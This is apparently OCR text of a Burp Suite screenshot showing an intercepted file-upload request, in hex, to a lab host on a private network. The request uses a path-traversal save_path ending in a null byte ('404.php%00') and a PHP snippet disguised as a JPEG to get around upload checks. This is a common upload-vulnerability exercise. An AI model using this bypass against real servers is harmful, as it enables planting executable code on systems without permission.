 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
26 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
27 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path"../
28 75 70 6c 6f 61 64 2f 34 30 34 2e 70 68 70 25 00 upload/404.php%
29 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 32 39 39 35 31 31 39 34 32 34 38 32 37 0d 0a 43 2995119424827C
2c 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
2d 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
2e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
2f 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 34 30 34 "; filename="404
30 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg"Content-T
31 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
32 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f <?php phpinfo
33 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ();?>---------
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 32 39 39 35 31 31 39 34 32 34 38 32 ----299511942482
36 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 7Content-Dispo
37 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
38 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
39 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ä¼ ----
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3b 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 39 35 31 31 39 ---------2995119
3c 34 32 34 38 32 37 2d 2d 0d 0a -- -- -- -- -- -- 424827--
Copyright @ 2018 - 2019 by